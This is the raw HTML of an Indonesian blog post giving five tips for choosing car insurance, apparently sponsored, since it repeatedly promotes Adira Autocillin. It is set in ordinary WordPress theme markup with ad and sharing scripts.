			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://cybrustechnologies.com/">
                <img src="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png" alt=""/>
                <span class="td-visual-hidden">Teknologi Informasi dan Komunikasi</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://cybrustechnologies.com/">
            <img src="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png" alt=""/>
        </a>
        </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="http://cybrustechnologies.com/category/teknologi/">Teknologi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-347"><a href="http://cybrustechnologies.com/category/gadget/">Gadget</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-348"><a href="http://cybrustechnologies.com/category/tips/">Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-349"><a href="http://cybrustechnologies.com/category/belanja-online/">Belanja Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-351"><a href="http://cybrustechnologies.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="http://#">Lainnya</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-353"><a href="http://cybrustechnologies.com/category/wisata/">Wisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-352"><a href="http://cybrustechnologies.com/category/fashion/">fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-591"><a href="http://cybrustechnologies.com/kontak/">Kontak</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://cybrustechnologies.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://cybrustechnologies.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tips" class="entry-crumb" href="http://cybrustechnologies.com/category/tips/">Tips</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tips Aman Memilih Asuransi Mobil</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-579" class="post-579 post type-post status-publish format-standard has-post-thumbnail hentry category-tips" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://cybrustechnologies.com/category/tips/">Tips</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tips Aman Memilih Asuransi Mobil</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://cybrustechnologies.com/author/rizkyaditia/">rizkyaditia</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-20T08:25:05+00:00" >December 20, 2017</time></span>                    <div class="td-post-comments"><a href="http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-579">1800</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Aman+Memilih+Asuransi+Mobil&url=http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F&via=Teknologi+Informasi+dan+Komunikasi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/&amp;media=http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg&description=Tidak hanya asuransi jiwa tetapi kendaraan seperti mobil juga perlu diasuransikan. Hal ini untuk mengurangi resiko kecelakaan berkendara dan tindak criminal." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tips+Aman+Memilih+Asuransi+Mobil%20-%20http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg" data-caption=""><img width="544" height="248" class="entry-thumb td-modal-image" src="http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg 544w, http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin-300x137.jpg 300w" sizes="(max-width: 544px) 100vw, 544px" alt="Tips Aman Memilih Asuransi Mobil" title="Tips Aman Memilih Asuransi Mobil"/></a></div>
        <div class="c808361e3af03e92e65d7e61e5b1a240" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rsv idolaotomotif -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5827073651419743"
data-ad-slot="4398099314"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify">Mengasuransikan kendaraan bermotor khususnya mobil memang perlu diperhatikan. Hal ini agar mobil Anda mendapatkan fasilitas keamanan yang baik. Hati-hati dengan asuransi yang hanya membebankan Anda dalam hal biaya namun tidak memberikan pelayanan ataupun fasilitas yang baik. Pastikan Anda memilih asuransi mobil terbaik seperti <strong><a href="https://asuransiadira.com/produk-tag/1-asuransi-mobil-autocillin" target="_blank" rel="noopener">Adira Autocillin</a></strong>.</p>
<p style="text-align: justify">Berikut kami berikan tips aman untuk memilih asuransi mobil terbaik.</p>
<p><img decoding="async" class="size-medium wp-image-581 alignright" src="http://cybrustechnologies.com/wp-content/uploads/2017/12/adira-300x126.png" alt="Tips Aman Memilih Asuransi Mobil" width="300" height="126" srcset="http://cybrustechnologies.com/wp-content/uploads/2017/12/adira-300x126.png 300w, http://cybrustechnologies.com/wp-content/uploads/2017/12/adira-768x323.png 768w, http://cybrustechnologies.com/wp-content/uploads/2017/12/adira-696x293.png 696w, http://cybrustechnologies.com/wp-content/uploads/2017/12/adira.png 950w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: justify">1. Pastikan premi yang dikeluarkan sebanding dengan layanan yang kita butuhkan</p>
<p style="text-align: justify">Terkdang beberapa perusahaan jasa asuransi memberikan premi yang mahal namun tidak sebanding dengan manfaatnya atau tak sesuai yang dibutuhkan. Jadilah customer yang aktif bertanya sebelum Anda memilih produk agar dana yang Anda keluarkan tidak sia-sia.</p>
<p style="text-align: justify">2. Bandingakan dengan perusahaan lain</p>
<p style="text-align: justify">Jangan hanya terpaku dengan satu perusahaan, bandingkanlah beberapa perusahaan penyedia asuransi mobil lainnya. Anda bisa bertanya terlebih dahulu mengenai produk dan juga premi yang harus dibayar. Tidak ada salahnya untuk membandingkan, karena tentunya kita mengingikan asuransi yang bermanfaat.</p>
<p style="text-align: justify">3. Cermati apa fasilitas setiap produk asuransi</p><!--CusAds0-->
<p style="text-align: justify">Lebih cermatlah dalam memilih produk asuransi. Jangan sampai Anda memilih asuransi dengan berbagai fasilitas yang sebenarnya tidak diperlukan. Hal ini akan lebih menghemat biaya premi dan uang yang Anda keluarkan tidak sia-sia.</p>
<p style="text-align: justify">4. Ketika salah memilih, segeralah hentikan atau ganti ke produk asuransi lain</p>
<p style="text-align: justify">Bagi Anda yang salah memilih produk asuransi, maka segeralah hentikan atau ganti ke produk asuransi mobil yang lebih memberikan manfaat. Kita berhak untuk menghentikan asuransi jika sekiranya malah tidak memberikan manfaat sama sekali bahkan hanya menambah pengeluaran saja.</p>
<p style="text-align: justify">5. Pastikan pelayanan <strong><a href="https://asuransiadira.com/claim-tag/6-prosedur-klaim-adira" target="_blank" rel="noopener">klaim asuransi mobil</a></strong> yang mudah</p>
<p style="text-align: justify">Perhatikanlah bahwa beberapa perusahaan asuransi mobil kadang mempersulit proses klaim. Carilah informasi atau ulasan dari pelanggan lain mengenai perusahaan asuransi tersebut. Apakah banyak orang yang puas atau malah kecewa dengan produk asuransinya. Proses klaim memang membutuhkan proses, namun proses yang terlalu lama dan menyulitkan pihak tertanggung malah membuat kesal.</p>
<p style="text-align: justify">Itulah beberapa tips yang bisa kami bagikan seputar memilih asuransi mobil terbaik di Indonesia seperti Adira Autocillin. Semoga setelah kami membagikan informasi ini Anda bisa lebih cermat dalam memilih asuransi untuk mobil Anda. Adapun asuransi mobil yang bisa Anda jadikan referensi yaitu Adira Autocillin.</p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Aman+Memilih+Asuransi+Mobil&url=http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F&via=Teknologi+Informasi+dan+Komunikasi"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/&amp;media=http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg&description=Tidak hanya asuransi jiwa tetapi kendaraan seperti mobil juga perlu diasuransikan. Hal ini untuk mengurangi resiko kecelakaan berkendara dan tindak criminal." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tips+Aman+Memilih+Asuransi+Mobil%20-%20http%3A%2F%2Fcybrustechnologies.com%2F2017%2F12%2F20%2Ftips-aman-memilih-asuransi-mobil%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/" data-text="Tips Aman Memilih Asuransi Mobil" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://cybrustechnologies.com/2017/12/20/kelebihan-melakukan-pembokingan-tempat-spa-in-bali-seminyak/">Kelebihan Melakukan Pembokingan Tempat Spa In Bali Seminyak</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://cybrustechnologies.com/2018/01/16/pesan-best-spa-ubud-dengan-spaongo-mobile/">Pesan Best Spa In Ubud Dengan SpaOnGo Mobile</a></div></div></div>            <div class="author-box-wrap"><a href="http://cybrustechnologies.com/author/rizkyaditia/"><img alt='' src='https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://cybrustechnologies.com/author/rizkyaditia/">rizkyaditia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="rizkyaditia"></span><meta itemprop="datePublished" content="2017-12-20T08:25:05+00:00"><meta itemprop="dateModified" content="2018-04-23T14:51:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png"></span><meta itemprop="name" content="Teknologi Informasi dan Komunikasi"></span><meta itemprop="headline " content="Tips Aman Memilih Asuransi Mobil"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cybrustechnologies.com/wp-content/uploads/2017/12/logo-auto-chilin.jpg"><meta itemprop="width" content="544"><meta itemprop="height" content="248"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697311833d002_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697311833d002" ><script>var block_td_uid_3_697311833d002 = new tdBlock();
block_td_uid_3_697311833d002.id = "td_uid_3_697311833d002";
block_td_uid_3_697311833d002.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_697311833d002_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697311833d002_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":579,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_3_697311833d002.td_column_number = "3";
block_td_uid_3_697311833d002.block_type = "td_block_related_posts";
block_td_uid_3_697311833d002.post_count = "3";
block_td_uid_3_697311833d002.found_posts = "46";
block_td_uid_3_697311833d002.header_color = "";
block_td_uid_3_697311833d002.ajax_pagination_infinite_stop = "";
block_td_uid_3_697311833d002.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_697311833d002);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697311833e0b9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697311833d002" href="#">RELATED ARTICLES</a><a id="td_uid_5_697311833e0bc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697311833d002" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697311833d002 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/10/25/6-elemen-proses-content-production-yang-efektif/" rel="bookmark" title="6 Elemen Proses Content Production yang Efektif"><img width="218" height="150" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2025/10/1-1-218x150.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2025/10/1-1-218x150.png 218w, http://cybrustechnologies.com/wp-content/uploads/2025/10/1-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="6 Elemen Proses Content Production yang Efektif"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/10/25/6-elemen-proses-content-production-yang-efektif/" rel="bookmark" title="6 Elemen Proses Content Production yang Efektif">6 Elemen Proses Content Production yang Efektif</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2023/04/12/tips-memilih-gelang-emas-untuk-acara-formal/" rel="bookmark" title="Tips Memilih Gelang Emas untuk Acara Formal"><img width="218" height="150" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2023/04/pezfum65h4ohvxtzshjepq_size_600-218x150.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2023/04/pezfum65h4ohvxtzshjepq_size_600-218x150.jpg 218w, http://cybrustechnologies.com/wp-content/uploads/2023/04/pezfum65h4ohvxtzshjepq_size_600-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gelang emas" title="Tips Memilih Gelang Emas untuk Acara Formal"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2023/04/12/tips-memilih-gelang-emas-untuk-acara-formal/" rel="bookmark" title="Tips Memilih Gelang Emas untuk Acara Formal">Tips Memilih Gelang Emas untuk Acara Formal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2023/04/03/betapa-mudahnya-ambil-pinjaman-hanya-dengan-download-aplikasi-kreditplus-saja/" rel="bookmark" title="Betapa Mudahnya Ambil Pinjaman Hanya dengan Download Aplikasi KreditPlus Saja"><img width="218" height="150" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2023/04/Untitled-1-218x150.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2023/04/Untitled-1-218x150.jpg 218w, http://cybrustechnologies.com/wp-content/uploads/2023/04/Untitled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="download aplikasi kreditplus" title="Betapa Mudahnya Ambil Pinjaman Hanya dengan Download Aplikasi KreditPlus Saja"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2023/04/03/betapa-mudahnya-ambil-pinjaman-hanya-dengan-download-aplikasi-kreditplus-saja/" rel="bookmark" title="Betapa Mudahnya Ambil Pinjaman Hanya dengan Download Aplikasi KreditPlus Saja">Betapa Mudahnya Ambil Pinjaman Hanya dengan Download Aplikasi KreditPlus Saja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697311833d002" data-td_block_id="td_uid_3_697311833d002"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697311833d002" data-td_block_id="td_uid_3_697311833d002"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_6_697311833f487_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697311833f487" ><script>var block_td_uid_6_697311833f487 = new tdBlock();
block_td_uid_6_697311833f487.id = "td_uid_6_697311833f487";
block_td_uid_6_697311833f487.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TERBARU","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697311833f487_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697311833f487_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697311833f487.td_column_number = "1";
block_td_uid_6_697311833f487.block_type = "td_block_7";
block_td_uid_6_697311833f487.post_count = "6";
block_td_uid_6_697311833f487.found_posts = "336";
block_td_uid_6_697311833f487.header_color = "";
block_td_uid_6_697311833f487.ajax_pagination_infinite_stop = "";
block_td_uid_6_697311833f487.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_6_697311833f487);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>TERBARU</span></h4></div><div id=td_uid_6_697311833f487 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/" rel="bookmark" title="***SPAM***  Marketing Tools FOR FREE L.e.a.d"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/" rel="bookmark" title="***SPAM***  Marketing Tools FOR FREE L.e.a.d">***SPAM***  Marketing Tools FOR FREE L.e.a.d</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T02:32:03+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2026/01/03/jangan-beli-closed-duduk-sebelum-cek-4-hal-penting-ini/" rel="bookmark" title="Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! "><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2026/01/1-100x70.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2026/01/1-100x70.png 100w, http://cybrustechnologies.com/wp-content/uploads/2026/01/1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! "/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2026/01/03/jangan-beli-closed-duduk-sebelum-cek-4-hal-penting-ini/" rel="bookmark" title="Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! ">Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T06:20:23+00:00" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/12/21/5-ide-seserahan-pernikahan-yang-simpel-namun-tetap-berkesan/" rel="bookmark" title="5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2025/12/1-100x70.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2025/12/1-100x70.png 100w, http://cybrustechnologies.com/wp-content/uploads/2025/12/1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/12/21/5-ide-seserahan-pernikahan-yang-simpel-namun-tetap-berkesan/" rel="bookmark" title="5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !">5 Ide Seserahan Pernikahan Yang Simpel Namun Tetap Berkesan !</a></h3>            <div class="td-module-meta-info">
